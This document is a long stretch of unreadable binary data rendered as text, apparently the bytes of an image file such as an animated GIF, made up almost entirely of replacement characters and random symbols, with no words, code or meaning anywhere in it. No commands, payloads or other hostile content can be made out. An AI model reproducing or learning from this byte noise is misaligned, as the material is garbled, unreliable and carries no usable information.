���Z�1���g�P p �[��{��!�`|h+T�@�c:vC����ka�3A�F5��L�����76�AL�pd@�թ�P[��{��ʸ�Y�#� �j��	�ʁ����P�苾�p���#`�IqW`Y��P ٠CY�;����k�D?�g�3�ƃ����p�Qp,7!X���*39I����KZ<��ڰ�IKb�K~�p f| V ���� e ���&����P Ϡ�� �0R8@<�i9��3��>�� 3��	�4�������(tX�Jk�����j�Z�M���!�pz���s,����P ������`sl�� ���е'�	�� ?�:��nB�Ĝ��9ۀA#�f�k�F��Z|�ϋʻ@�L�9%��hݰ�`��|�Рz�� =�=�������
`	���P�
 ��|i�t�)/��;�g ��Y�G�
�4��	:0�?�QF|A��J꙲0,���	�$���\�`�~�;\�V �	p ���? =@���а��P����@@	� g� ��P�&���\����PyE#,��C� ;�^M7�������O��Hz�n>��Am�W{�r��?@��d����z��p # vC,�g�� Wh*և�h&0�t,��ZG��/�v�kX jW`v�+#�,������|�,P�$�, ��@�>-���}|���z@�����k���
 ��@	�+�� ͠�)�����:_AA3A�jɘ�o�(���P8�oT�3���ȅ>�fI�Z\B0�=���\��~��1�T���P�� M���ݍ]����
���p�͐uSq��\4�0��:n�!w#��@6Tّ����a`��8�XҐ��]��܅@χ=����@	z��� � s�����=0̖� �����@����_�;m�j_�	(4=�3�#4頄~�3���d0g���������{�I���P���� g�ٵ X��� @p
�l��P�f��������\��s^�L�H*�=1��/O ,���g�/P��Ӈ�n��x7�0( h������ y�L�E�U�n����`� Y\J���� e���� �@����@	
�B�����ǳ�\N�3T��x<�&�&zbs>�"�~��8\(����,�?@� �V�0� ����@	��� ���e����� � � o.@	g`�0�N�tM���48:T��i'8"]�=�	o��Ҋ4���;��ǹV�� ��B`	p�V ,ﱨ7�ZXM��5��\} ��� �0��P ͠[��@	�,H/ i'1�:�P�Ѱ��4>c4��D�P�Qv�Vq�SVK���W���/�g� ��ߠ�mg�g������P <o��� </���[��o����f��c���y@�L6���|�Cjw3^A�	5z�% ����R>�G (��b(h� B�8 ���T�\�(�<�,�_�Mx��_K�*̬���M�|��q�GOn>���F���v��r�g�%�����U?�p��	X�u��[72a�!�柕q���r`Pܸ
�e ����
ƫ�_�ð`m��ٙ���4$�_-s�Y��S�89!c�k'Z�}���+
���z��*��	�����߄@�F�(��:7ے��c˿��G���F�k�����'���c�g�<{����sN�?��#�Tc�OwT't��N�B
6���a*��q��	�譎+��+,d7� �!��+�ۋz����;����1ƃ�<�.j��'��r/�>�m���(���"��\��hy'�	m��Jpp���٪�����3�	�������y˥J���M$,�n���6H��C���-oz@?�\� ҕ~�@�&c��@;��I>��pi��J�����䢎	��0�	#j�-�(���Aъ��p��B�(��� O��
H@�g�E��P`��Q�Zbr%����I/�,S�h��t8����r��S�޸�gV�pb�M!��;��4��-�=�W^�k�Y�x6Z�� ��:eɥ̺����m�p!D�&'>���L-�$^SOӥ޸�B���>\b��7��b��+�
c��fhzؠ�
�Ej��!�T���i�%��_6s�ʹ��%nlv�0)=�m�v���/��j�of]#V�z�9V8���6��-�衛g���`���h�q�{�z-Y�,�[:7R�If��S�)�?Lu���؊,X؛V�o*�!��g�êc�`�Q��5z�c���C�7�g���^s&�jҜ��8S�%U)|�ߦ�ԗ��Mv?���Y�ȽE�t�:����:x
قq��yʫ�y6 ��T�Y�8R����c�SHf�:��R?��8h��A?�LK����:ܼ�m[��f��>0�g.)��S��4�:/���Ѝ5�y����u�$p1�C&�=�d��|�$;����CV �.�c5���j�p�(��	j�'�����bT���� �?i+6K��jU�J�-�PV\�q�z�%.V�G���@�k��'���em�D�`�GAp3��nBB?Pe��I��)X�2),����w��n)�J�Th��g���"�a5� *Q{y�'��M�Z�K��
����IO� � �U 3�ɹv�A�5
uk_*uI��F%>�'���4��5g��0�9-�$^�C_�>v�g+ʂ"��GE��?�!\R4��cG@Z�zw�1�O�$!YH�<�����B�bڲ���m��IB��O��@��DQ�� А��� 
�� _n%+�&dE�j���s�V����q���M�g��<�z	��^���(��W��#J �I��f��+��:�����n��O|����R	�j�.�O�v����P2��_��F���4�qٕ���)Fj��Z3	efP��ЀZ��
W�O^��6-��&~p�`�%\P��JHyBlVƲ��k���;��*<�1c��������@P�QD
�+#'����LJ��Qo��2'� ���{��[��'>�j���:ś�GK��'8�V��'|��џ���
U���8m���~���Q�A�y��#=�Y��$q"_�*f�rZ���x@� �a�Z��w��/� �	0}�H/��M k��#��с�8%TYrJ7���8�I�xd_J�z0`���nT���Y	 �)���U�rYӱ�טHB��?�!����]�C�X����-�1�I�%���KFS�����g�!�������\b��b����۬��Ex���{�Q˽�-D|���0��d �@�>��?,}�̔`���IA'qe�p�Z7������;�7Ato)]���ʊ��koӃwh����!�Bk��B��5�&���,�h��Ȃ��<�\��pO�	;�����$�� ������!����+pk%���k���؇1'��I`���/kWQ�4� I�ꡈ�Ս������0N�A A���K��W�!���O��`9���u�&V3R�bK�-f���V´�����xfA6QrqT�z�D�;\�nQ 󔽅-<�&��v �C�6�W�!a	���%���W��i؀�	c��}rT��)�0�#���߱�5�2,@ �"�Լ_x4��v�$+)=�U�i��8ٿp�CXp	`o� �?�߁�Mޭ��	/�?�t00���u���	W �p�ѥ+Ѝ���Q��!17s����/�R�q�C���Y���p��`?��Գ�p	�{=��&yh ��=Jc9"�4�3�1ڄ��	��Z���P����ڨ�N�"�1ٹ.�H�:�@�Ȣ_P A��XC�1����y����k�P��ۂR�����Ж �h �h ��=���?��q� qی �%; �,3V�/[7-��h*&�����@� 1�	�5Lɐ�� � ?Xp�/f�F�p�d�AP�$Ȃ� �?�,H��ؓ�qp�?h����l8�tȆ�85mL5��h��s:�@�����.Z	7K:碄�@�`E���gP��p��ە�������]l?�s��
	����a�$�l�?���s	�s9@@�R�%��-3;�� �-�5��q�Ql�}�'��h
������V$�V<�$��<�G�@d9����p�Ax��H�3�$(���XFK ��4v� �R+�	��5�'t����艿�KG/�ۘ 7#��|!���	'��,�m�?A��@Ȇfh�8$g��3��g�?p�ꘋgh�lh����?3�?W�K H<C�'����s	H�%�M9
<0�ҥr$���UA��s	'x WH���˖s���! �hȿ�G�,+x5S�@=�8��������L��L픿� yp[ʉӴ�U�a�1��h�ՀO�PDۍI@�.DŹ�Ȼ)���,�`Ʀw�%��! �@�gH̸8 ��-��!p(����Wk��E�?�B<׻	K�˫�%K�tK
���M��w('*z��Tɿ�"���:(
�op���!P�_��8����`�� 3  ��h����W��  ,��3����)�4�P��R+O���),ѹ		qT��:%.*�2xЎ��`̶_��x�$ؑ�8L(��+�����g���W�����#K����0���4+��"�tQ�@;�4�Oǳ��� �	7�D ��A=�; �Jy u���@�z��3 ��j�!Ȇ,�+���"���0}�`�y��ہt%��l�D�Nсa�FSk� A3u��LG1�S�"?0�Y��q�nx��bHm) ���f�I�a 	!$�m}�Wz�N}J�N���R��@���
���09��Z�0K�IT@�"����0�72�	.pQ�����藅-�HJx��9鐿lȆ@�,0�^P�tM{� -���R� ϰUH� � B9���|׼3��p	s
7�[ �Z���0����,�k(��!p���-�������f�LW��!�����T����t�$�Z�0y(Uٰ�_��tu��A%A���)|@�5��O�4�]���A�nȎ��V�ǦT���P) ���L�{�t�N� �mMDp
)	��A�����T���mP�.1Y��e_<Z��	'����!�W�N�QE���� ��m��pyx+�	�JJ��P��R�u���������)����<�)*�W*�.,"!V)V��z�����}5`$p�R>�l��u��F�	��(u�D�$����#h Օ�@�ZOK�w�`����q���2�	[À�
�E������������z,U-Ya�˳5[�� ����mH���T�)(;��&�D�@�h��ZY0\�0;
EY��N��R��a����sU�脒��>6P�͂��^p�,�����xF�����t��{Q��q��c�� �l�X�`!X��:^��Tf�P��R%因�1��1�	�U���P���%Dp��;�e��=>�X@Z:'��Y�U�ވ_�x 3��-|�2������Rff�Ì��1�k�o�	OV� ��f�9n�?6SB\�te�E�e�É�� *0;�9N��8�嵡]���]�?0����X��dv�n�΢Ꭷ�а� Q���dTȅ���u�lFn�hu��ۓ�^�Eĉ��	/�O?H�t�2K���-0��������)zp�pa��Y��!�
� ـtH���	�5ۦv�l��l t������M<�#	>T�W�Ӂ(x#|U���Ua�����	C��c�	��&`���������LlQ		�>۾���;��>]�NH�@9���O������͆���Ye�ܭ��K�u��j%�\'��������2���O�T���gX�,�m'v�O&]�n����d�j	U]�Ҵ	���+�1ڄz5�'�0�3�aX�t�,7SAI��������^0V�)��y��?W�#�1��\3MH(�o�.բ�ؐ��d�(M�(CH9�0�O�Y�����YXB�+0�ɘ�����u�?؆Նd������@�ȆH�uj�H�������1�	�������%[%,D�[*͓�����{��m�06z#PQ�G�2�s��p3��	��	X��!G�P����0��n��Ζ4���.�3�t�x�Q{ K�
Qs
v0�0��
Z�<�,	�� !��GAIn`G~� 		֟�3@X|>f���Zc��-)��fPݔ���A#0�6�c�FH������	H<����`uT�*"�(t�,�'ՠ%)vH_R&�+&�M=��)�q�+�+�	?	a����F�hq����4g�	A4�\,�J�n�-t���'y-Ӂ�ș��#�4A�O��"�|�^�i�*}�2P�DS]v��px,p����BD(�xn�v�8��	��4���	s�����3��6�	(��?�	 �lH:�$���	3 �~�Y��d�N���-l,h ,aĢ�vQ����t�`�����1����*�K�.c#�� �� ���!�/ c�Ϣ��	z(\�y�[�J�d5֯o�A�u�^ D/Fn����v���h��h��x �Z�z� �q�7��l��MЁ�9@'�	Z2�:���ޙzC��, ��T]�uR��%<x=V.�gz�|���Qq
G�}�� �A��|��D���r�J�G�<`7���:u�1����:M��� z
��P���?DI�uh H �M� ��PK�A�	��߹)�ɐ'M��R�,Z�ʣ+�&�PIpO����3�V���b��ClO�n��#�X�v�24t�O�+%*<=���B��ᶴC!�2B����I:���H�!�Cj1�p�?<��dhIeM�F?wVԐe���{��OW������۬����ɶ�����K�C� ��`;�
#�^Joڿm�!@����,:���3�m�����f���άo��Q���5u��PUU����0鰲	Y��c �:<�	'��� +`�5�rH�S�#�<�7~8�Jy�C��c�
�8B�Đ�x��d^R��SK-�3�i�u�Rg��!3���o�q2$Q��J�\5�KQ��� ��o�D�n���O�r�J��sq	�OA�q�bD*Hn`D"#̘D#��@64��@��a-�E䐆�C.-gQ;Pr[n��iG�=��_~t9[�>pŊ>t��8`��J��D�'�pe�����p)U�/*M0�_|6Đ<�X�NF�'O��O���!>R�����yJ1Dٜm�dd�a�Ϩy������'��	y���'y�:A^~q��j�VT�~r17oچ�{�L��?q1�@�]��+n`;ߌ��J CYr�9�b�����8����������a|�D2�nr[����?Yg�2���R���o�`	a:Eيap�|B�k�掦B�[�I�7�F�:��O<I�s�,P	E��/�@���y���>�*aJ$����jU{��?Z��R
��G	lu�'C�U&�*���moߦ��xh�4�B
�@�R�b���F�Pϑ�������)���l�v�W�?��f� ���ZW����c�%��1������-ha2�Fm]q�V�	�<AEA�{�'/K�dW�D��C��;��&�	-i�����!�q<"�@��a�ש�Y�1
���;hAu�S�"a��aM�J�z�Tv��7l�����2��(k�h���kH�zLk���8�F0�%@���pZW�]�.�!��?\a��DrT�~�0��13� �~`��8�?�����(
k�q�M������ ��A�@:P�'�(�&3;��rr� ���:�J	z��\XH�����5��_	J�K���`���S�f=b�@U0��t!0�@��)0����XY��,�2 (�!D!S��YXN<�MF9�!1�x�Cj� ��J�6��i*��@BTB��ͪ�!�E*c�@��8�Y�8���_��?��?p�t��iվ��T�Ӗ>�)L"4��?c�C� vXey)��^"Rѥ@E���%r~R�@,�P]� �~����}` 7���G��p�`�˚'��R�����L�4Tݰg�4�U�D�@��4
q 9�!T4�#��dU�H(�
,�G#C0p:��P�C$���H��A~}���!4�\"Yu`3�0��*����ˈ�8�h�D3 D7]���R�H^@w�C0R�Te0��B��pd-�̓`�WwH�!�-FB��,e����p�����t!T�C:���}t3�+�1���_Y3�J��C�U�!vH]�g0Ox57�R�-'5���r.�����D3 �$D!i,�^9��g� LJ��TEB�xd
�ds�E	��,��
U��M:Zb[
�S�sNGau2���*����"`��jK5fH�T�}�М!��>�f�}` ���?�`N��`^IGW�ÉM��r!Z2	"��HE˺�J�m������j�s<�M$�y��	�2DH+<�Y!�M��R:`#�>m�a��]���K1�����%!O��Q��hh�:ٵ��_p����q��9Wg?$�T��F����UvL��?���۟�Ֆ��-�'�D����PCX�*�E���?Ȋ:(������Ƃ�2�Q5�Q���2ͻ�8Rg Q�U>��_D���d����V5 �!����q��ъoIV���vCd�i
�}��^��KZ��@��fCv)0�`cD��+]vS׾:�Yu�lS��L���K�5{�e	2w����
��Ѽn�@��um�{�@�ʆ*��~f� �J_�8|
ʩo}۔��C%��%&kY�S���"S)�{���CA��O�y\���t�L r~��z�B �'Q�M���rF������ܦ7"L�������C�f �dqދ���������+�Ћ�Fg�����r0^���#��y֐�/NZb�Z�.�*&��ZJ�Q� V|�khJ|�C$ES<�@�MН�h�n�ΰ����C�*��@���A{�D?�lqt�[�A�( ��<AA6�<���`l����T��L��TV��/�*}��#@�F��Ұ�mC$L��� LT��H��4��\@  !�
 � ,    { �  � �	HQ�1&���?t����i�	c�t����0�%\�(�M'6%lDw.	A	
b8'�@C���9�O�<Ƌ�����u�����Nc$)��E�X1v��te�I������xv>(˶-����Wѹ�%t��%�
����L����׈Y��L+��M�m`F�,2�HB-�%���~M�0ĝ�s��� �dToYeA��SL6m���3��	%����!_�Ķۢ�0���5� dȕ+&p�{� ���s��!��a�}�Ya>O�	�D7]/,f\C� ��0�`Af4��WT��/�wU�'�9YxC�}����$�l�!K�C��E�#�#�+#$�
 �J	\�Fk@�qNx��7��_A�Ub[It�"�`��dI�טa��@`�+
 �*�$"���؋;�W�A�C$D�|g=9_'H�3��\#�?�n�H"G�9�+�B#��� �k^#@\p1����;�(����iY�����$�k" �#���y+1�
 � Ā�
1p����Zwu������>U�Q�@`����@+�  {��K1��"@��P,��p��/Q����~:	mBc�-9��,�9S
��{��8b�ĉ�;~8���Rh�3�8���
%��z�#ý�)�%��,O��
����G<��#(�0 )�E�J2[2,���fF����3���|��07�p����(&�̅�p#g�ʆ\pl���B�&�B��G� ������$�@ܤ��8]�؋.��fX�q��> t�'�T�b!RF2on���?�pa�Z��?~L�����;X� �����ÚQ���*+�í����Bw��/ǁ?p���Qxi��i���1�ɇ:.@	~p*��ND�S�����le��@��8A���@�:���Wy�MlJ�z�=�!+h��7�b���BL�'�f�v�;��Nu��^�&P3`)b�������r�CIP�⹁ԍ~
�A������u
!�	M���������yа��c��\���XF't�K$3�}"Z���j��5^�M,��,�&r��l<���&��9M��/���P�/,�vH��
���D��������b�c�������fΘ���~D�	�OL��A�x�b����'�q���$A���8�P�����a��Qm�b�;���-'��}�d��LH#K �+�@Z������8&du��&��O��|�Oj*P��I%�		�[jD�HX�2�br��;g:��B'�mN�F5*�&r#^upŚ��QM�2<���0.H���+Q�Q�uY,&�j�^X�
�Zx�����љ��
�??�C �>�Q8ֽ�GC��T`�4!d�G��)3�nH ���?X��Ow �s.<���Ǐ�Ӣi�B^�W���P���Kc�2��䔮>L���&yP��
�%~*����u�j;EII8�6!�� ,�����pG 8?���nep\�	Dd@g�x�=�6	���	�x�\������hqRĉ��q'��;���哗��X��d��Gv`���2/(��7�Q\$ײ�%O	*`	#8&#0��`H�5B�3"�4���Ұ�HL,-��%�5���+��*o�x�@t"���!� �C 7��@�`sBRz�m�<���92Z��Ϙ*��b� ��[�D�
����`�� `��Lf0���w�I����|�,��X�?�cxF"y_�<��R�So�s
$�9)�y�� Ѓ�� ���1�y
�BF����I`BH�D:n��x�>�Fy �Q�Ƃ�<��BD�Qc� V�:���A{���7�� �ͦ�0I�1�M�u���^�C��}I�$`��I���V�#�[�°�@�A��. �͚��;?!�Hh�	��j���̹�u��B�@�{��ps,A��6��3Hz�X�������'�'6�Q�G��+�؁�J;T��0<X���^�q���q]n�3��I�BGL����{�n��Ʌ����n �?J��J�8�����S����8G�.Q���ډ}āz��U�19�@X��+4�됺�!�m�A E�A� 2\��p��( ��Qġ✖S&�Zș�ԡ�<g�J%&ai�^����P}��r���/��)���Ѡ�@Ӗ(���n_Mk�G]f!�"����C�'����P����U�o#a(�?X�~Y�A,����2lA�������?w8��sethh�s�;D;��; |�z�Q}<1A� �pw�{(����!�x�  @Аu[0pi1�I�|A`�7!6�>� I��/�$Q�S:�À��@�9�'�F��KA�
�o��d��,�~a�~��~��� �"(�|���b�`��a	�@����6`��:F�T7��m�vC|�}á��!~�0x�NS���������ǅ��� � E@� ��F�h#p|.�ʣ�C�攊u��=�>�;��m�V�p\ut�e`b�`D��p~��]H"X� �G +��� ��Ip|��`	jȆl���;���'�jGW�}w�H�AK'I1���t>FP+�[�}� h�Wy���c#�1� ��� A`	�f=p�j@�6�d�	�xH"C�X��'�7�'��� �х�(��o f��h1`|/h�i� � �wN�H�BKȢ5�H�k�XP�E�w ��Qw5e�{,��~��~](���~_|��r�P ��� �1p����?)�@`%��X�v�,D��Nb9BR$��<��<!�@c�Y	꧈_�L�]�/9��y����v �� 9�t9�3�hpI���i8�D�e�q8�5`W �0�m!D<A�P�?8���W��a)����0�+)�'�������q�I��h���� �p|��0�pN��#��P����K�h�q�4n��_pR7k�!W������]�� �~�G�/h�9ة�1@� ��`�`V 
���i�	� D؞D���@$�*T�G�?���G�х���9�+"���	�
3v�͠ ������V #`	=؆%`@���n���	Sw�*�8��Dk� ��4J$0k�kJ���gy�h�i�v [ [������p �*���o����� �P�`kn�C���dt �a�S	�?���p
��H�@� ��p��x[&3�+IZ�� �A�-�� =����-8A���su� ـiI�^r��{Y�� ?n�1�^bk�tUа��wr���$0��J�p���B�,Ȗ7Y ,(�z��P�=�z B ��=��Ы��
8A@�G���@	
p�rN�����a@�S��]��c��Pc�0d��L@蚏�g�l����� ������k=�z�����o7B��P���y�4�"sIS"�F�7��?i!faFnP}��װk�L@�`�l,i��Ы5��?��[�z;I`�5�`�	� �0����C;Ѣpf� �@�n� �)��Fo������}�x��n��kl�*A�F�87�Р=�����`@��C��� ɐ Jkl�B-�ti;� ��7�%Wr��,����,@��0��n�&f���J	�� 3;�	�kp��ۯ�K��i�@	��g� u�ͧI%��Ҹ����p:8�� u�`8��:$g{��'{�a V`��[0Ȧo�)������@	���5{��� �����A ��gP�/A�lk�`__�Vі���H���U'��R��Bн���a"&P��A %�� A
[���z�{=@�p�Uw8���ſCPBS_e�E;�&�bm�� ���{��l����B ��i{=�Vu Y�� ��ܐ�D	$L�g3K���k������ �0F;A�A�/�
d�#/l0b� #�MI ����X���}:�V`��� (��@�X���@	gpQB�	 �?�k������ʇ;���j���{,��b�Gg(����� �`�7��ݐ{, ?`�L:� ��p��I	a�廤	P��L�圝� @ ��$��M�4�-����Cε1�A� F�|���0��귯�i[�u� �1�i���g�	���P���Ʀ\	p 	�� ٜ(t��6��>�h�Z=gE��P
[P���� ���lf�y�I`�Qr�Az�JJհ ��թ�p��� ��+�@�ᑀҲ�xG8	a	٤�S^[ Ѩ �@�~���Чa���iK:�
@�O}Ծ�۽-	 6[�Z]� �L}ʩ1�A�� 4!�\mA�`4	N�"m�P�K
i�&i�`{����܂�6�I������� ��u[��z�T�	���g@����W}�2���>���ġ]�mz5-oV0n��������Ҳ�i�Oz���{��;Ռ=	��̀�~���:Z#n*���q;��h���T>4� ���F�ȺW���޻]��y���pK�&Τ��܌��T��`�1�Ô�p�ZD�B!pX�v	�=1����:u�ً~)Y�W�J�ܢY�IJ,[����p���Z���z p���	P �������v��ADe�*��-f�N�E �t�̑�xd���w�7;������Y�^ �刾�� �����pEI��Z�S9?��ma1�Wu� ٛ{ak�X�������L�VPۅP܅��<�舾���F�c�0/	�y;���W�C/WMX� t6A��럗��'d����k�N��v���X�Ռ��������|�\U����b5��;��U�$�� �p��H�I?����.񂺷5;��PU�q�	��QP�}�7z�$�&�=C�:,��qM9��v�I�S ,�뷜	o���7[��=�7{��0��J��γ����<k�
0��4D͇:�'U�H�3yL1aM��h��K�z>����?��Y�-��ֽ\rа���F_�0i�}��J�xh����5� @�u5��:��֔XyD�U�P�`�[X�?@���u[ ���J�i��K�����گ �/{��U��`��@�C�ZÔX����3h3;� ���N��r�f�@��}���7�h=$x�ϡ�(p�_�-�z����	`9d�o�ɓ�������0]>���Ӄ	8'p���O�:~�e7�a�6�������`W��N�uz�b����a���/A�%��#ƿV�*������`C�(U�қ�ו:c>���!cv���:�2Q��:�B١�;��������xv�`��W}��`������ ��_��w��]�$����N��_ CA�<z�2磚W;�2��:��pJ:�M�?������Q�Vǃ�3aK��]Ð-�@��߀k�,�g���c�@��!�l� 9��� ��(��h�E�	�؉n����O�pb���a���0�K2���R[��:���G���-�)�+���n�Z�A=�Cn��@B�$x
� �$��ǒ!��p�
h�)��F�3?�bǉ�g�I{hF#��J4�H��͇����:胶�~���6#h����i��
��@Ҕ0�����'A�,j����1����>Q�{ڣF�\	�!�Bl��"o������0X����$z��&
l��>��0�nS	$���- 0����*�nL4a��V��b�K���s���VK���=]��O"cǏ��u�A����,5��&���zb��pd����3���g�( �!�k�_r� �Or���������2{�n����?�r�`a���E����	|�y�
���:���(z�R�UZá4�t�J��+����f�R�iF���0�>�e�7JOK��Շl�%�2cU3v>�F'�x�z���������~��<b�!�'���:�����2Fh`�_�sCV=1����E97wQ�������A
У���s���E�"H/ݡB.�h.�,U�I�M2I�+5��=
���R4#u��e�Z\�:u�a�+�!h��������� Xc��0���~T�W�'p#[�H�NW���ee�[��b%X��!��H��+��ex�8"R�ta.Gͪê+\�� �J0�?0&3H���e=;!%>L���T�:<��O�Ѝ�ѥ,da�j� d#� ���-��@���J�$�/@�N-�S�Z��Pd����h`A�h�<�-5�SX���=�eM%N��7~��5�qe+����~ Q,���X�,
�G�0?
��� �
�"��a�!��ȩ���z��`$�^�4e�Ac8Y���ᓼj�ᑐ���J�Y`Ax�"����N��y�.�(�t�7���	
C ��D�i�� �=Ӕb�r���*zJ���)�61ŋ��C�Yx0@�8�J���g<�,	X�B�9�u�BF�HEP�� �(WyPK���B�Pg�a���'2���<����EO���DFP��(�Y�_��g`�(��3�t�55�Y�Yє��@�P�K?U  ,�ہld!#Ȃ��(R�OW��T��,�h
t�����d哞q�Y������U�J�ԣ 4�+p��(� 1KB_}( B C�0��.16	h�4%�X�N1�C`��(�4Ua�i�0���_��Pj1���U�lMBƚ���t��n`�~*@��pѢ �.��&Щ���@����7l����y����"�����JI��9' a1H�[)���a����L�lg�H�H5�����3{�CbЁ$ �@N��x�y8t�������P����d\"opP��i?y�+��@q*���-/Mh�Z#�jTp项��ti@nQ ��e.?v��!U�LE�`�;�Q��zN�`t�;p��1��2�A)JH�c@J]*8�e�8���B�Tgk�����KJD����j���s�4�ck�3G�̠�f��F{(�@D��r:������3t��π@�� ���=̖����Tr�@�`���N���Iv5��f����"���a�66�������;�<�ۃBBW������ �S��T��keMn�W߹5��q�T������'J���*���B4�-�2f}�'��ER> ApG-T<Ȃ�X��P�iJ��ڀ�޷�1׬c���r�0�%� �%J��7k�C.,��:z���09���t�A�/ԡ�D���(�D��Ch��a�$aK���Ku�<˜�ɂC��J��h�FU"eYEق_vg&����'
*���q�]ʬ@-~Q��3�����%Џ#�ƅ��Enw)	���[��X#�Hɑ}����{�3�~�'���q�kQ/����,���(����;@��y��� �j�һ�RY�B9�$�[�,� �b��R	��,qz�`A4r��� �#�b/;<�{��R��õl<t	����Y�$W��0��C�,8�>Ð;�<���tp,M{�H�i�:��|��q��
-�?g�c�.ZC3 ��r�9��l8�Լ�ˆ��:��R��2�&5��!��1��Mk �A�z��"'1t�ec��0�.#��3��"��0�o��>�� � u���*���p�Gp�|Å0��#�.1,�*�H��EL�,L��l���a�$╤#+d:A�6�Z�����2z8���5=4�@�5=̆����_��K��� ;Pa��Â��@�B��+|�@(F,Ԩ`�*�3.:<�(����т:y�� ���%ȯ�.����� o�r#,F�#�@Et�B.��G|4DWL�}t�lb��=���x���;�[C,���5�	 ���!7�-���"�8�>R�f �fx�6Fd.�r,Ft*�q*,h �K��G�\D���(FiCp.�|���I����z6q�0.�F�|(�S�h��� �#pP G�)`.i M��E4��<KW��{d.t��}c
�r=dė`��Ȩy��"���,-jt3�i��0#2X3hp�zKJ �ȒՃ�@ɆZKF4K��6�,��L,K���,���d@=I��(H�Р�2)���(�]��(+��N�o�-�m,��+ p�)�z�
�^`NM�L��������"��ǝ�|����N�Ơ���PQ�"? �i��m��r�Jl�@tc��R��)�$�@B l(lKK���h.�|��N�&����"y�*C�(�{�������ƥ��ۆY��np�-(�o�p04*�#���K0���4�2��Q����t�U	!
� ��h2�����������M'�>�P77p��$�Us��섦Ǫ�6b�8�˴LP�G�ܷLN��w�*��(ʻ#}�}QF#�Pl���0�+�A����Q�u��ZS �sl  x�$ 9WwȸJ2�LW�N���Oe��V2} ���h��r��� #M��tM�ORrn���݆Ct�>�1��C��<sP��P-��T	�T�̦�|��dKi��{��9�,ư�4����٠��+�	� Y��m��mv�3�6���;3Y]�< 0�!04�w�:<��s����Q�I��O��,$�+n�,�H";�X��dr��S�T�@�Y��"؆0 T7Л�z�>S�!��a�k�Ǯ�]�u�s@P�`Kul��!`����:�`��d�N�H�n�t��؎e��$2X+0�"ñS�5��1�G4����צ��l"���&�l�^Hд�� ��}�����(:���!(#=���S^��%w�FltW�7�ӷ�[.D��r�b⟖w�(����N�E�BΟ=��lY&��K���	�)�ou�el�p�
q�S��(��݆nhץ���!���@���M;*�k��=]�`Pe�Q2��uN2�T�<�H]b�0D�'����[a��Z��2�
K�]Ή�D ^+`\+��\�ZD��KJ����`E��͕S<S ̆�x�|�H�G08�`�r�W����	V	l�"p�mX�Yz��o�{<*�Q�bBn��0�W��ٝ�5M��^���b�T	`S�?���8k���x�������>��up�up/�F3@��b�l�V` �
`ps��W�ਨ�
:����^���c͈����t�0�W�����:�Fvdm� z�?��l`D�<e�V� ��t��u�A"kf����v�l�݇ �� =U	.��F(m���:�U$�sQ��8 2$D�
�h�����zގ�cl&��0���0<����8^�wX/�b�z0�\��L>@FB(E��� �3$|~Q��L�`�;݄�ۀ��2� t�upƇ0�E��~�K����G�bv�W�� R"s`$�u�GP"�]yP�Z���|dJ���N�*� '9v��f
��'�/��x�h# �u��$jf�0W���C��-Y*�:]#8&#5�Q��.HN�ɴF�<.������V���qF��4[d�2��~����?0����k*C0��e$�($N�ž�<[�.H�L��o�?4��A 3)�>�����a��i<����s;	�G�iܾnq�6<������"���֙�K�p��i�#}�~�������f�e�
�(�繂^؁iB(�)n�>ю�����l�(�H��8�:���v
_l��[n�R��b�������	�������HcC��lc��N.Fs��
��`g�;�;]k�f�=��	�֙�K��B�����~o�������m�V	����@����x!g4�	$����n���Ypc��E�)iq���� �'<��>��X^� �Y��n���~n���7��:�[�y�<�iXe��Ar@��Y����Ht�y)ota�	ʃ�n(�c�� ��0q�@���ؙ���O�BOt�nf��rkJ�y�MOM=�p^��L��K���cqB�u_��yT��F�S/d�5����ne�y�x�X6�8ҲvBt�`�����n�.6�q�HZe6�$��VX�ss�t�@���� �é�F/�?�����	a�p8�w�u��d� �X�b[�vO�b�	$tX���N�)w������io
R���.�敞��<N6A-��n�qC:�r�av�.�hR`�K�����*���f�qJj'��E3��߉�(���k�v
Pc�kml��ku���i[e�ir����>_�io��������e�/ȕ�{-���ϪT7��G��k�n�Є�w���V?ur�[�X�Bw>��<(ge�V	p�	��L���� !�
 � ,    � �  � �	��`�����%D��L/Wf��(����0�J^y�\�@L�F�ň��m¯ZWܹ���\3c��ɳ�ϟ@�"�'@91-^�X򤙓$�6%	B̎:\&LxPA�;<XpIJ��ٳ>�)��"1�@�%V�d��&�	��Wn]�����rB�
xy4�c�~�E~츓�,����&@�_���n4C��H�G<S\��Վ��`5���s�S޽]�1�Ǝ3"�[��M��Hڒ�q�I��d^�W��N0V.���vL7��f�|ct��1�8?=9B�%�J\y�Ώ�	�}���XGUEZ$�+���bAx5�ef9�����?I�+vC�@9���Im��=%|�;�<��Yq!�� �W�%��ԏ���=P�W����f}�2��a�2v$�:c�!�S������;ZՈc�d5�fh�қ*�J	uh�KW2Yx���$P��+�02E
vӂ1y���X���i#0��I�~p���u�#7�YbEoV$ ;X}�; �CɟeM2�=����=�`�:�4L��;�/�DbRS�^�x)�F�X��p��w�~��8�u�֪Va�3#�'e�@4p`��@���в��� �LQ�?�`�Av����6�9��d�9A��ʆO�~ԁ>���8�%�'�k�/�#�@J�uEY��;/�8�K�=?%��?�����Pl_P����Υ�&�<���g�i~d멚�@9����w�V �;t�.��l���7���d�'� ���L�_ ��M_�;^>����n,��NL���X�3�c�ҝ�s�o�t�c����|/=���>�Mt�!���1��S,?t4�	��PB��Hv)V�:�`�3/��$B6���@-�3�(���N��k/
<ّ��?Z�s��0D2��s�/v���?F���#O	��p��1�i�F��t��1�<���3����q�g>�ǽ(��f���>B ���8����Hl���X�	���
�9����3�l�c�F;�D.��S� 9��*⑩�pr:�L�uy�I�an~�G8|���ӂ?"�;�#Rb�v��+P�Q�B�1�U�r�7.U�� �N��a#�-)|�"!P<ƃ(`YF�!G-.�h�?�P,���y���n�y�?�gԵj�r�Ӛ�J`�DRM1��уI�(�!1V �X�L�1�'4��@s�C�ჟ!��0�,q�\�j����b�DV1+�a�+zq��E��w�%�t����Ϝ�A�;��3��������%�
�+y@�\�#�gp��8�A���\�V�d$KTj��AWx�𽞼�=��A��́4@ �'����c���>��7FD���e�����b`͂<������~�����]2^��Wѽl'|2��h�I�x��Q<a4����0#r�<�cI�@��`�a|�� f�`�8����JZz��1z�8��&���C�@�����sK4�B�$#���v�)�3���� ��
 �pё[�Ï���2϶"�Rd�� Y��cjEm�u�����C��8�a�Pa`ZHa
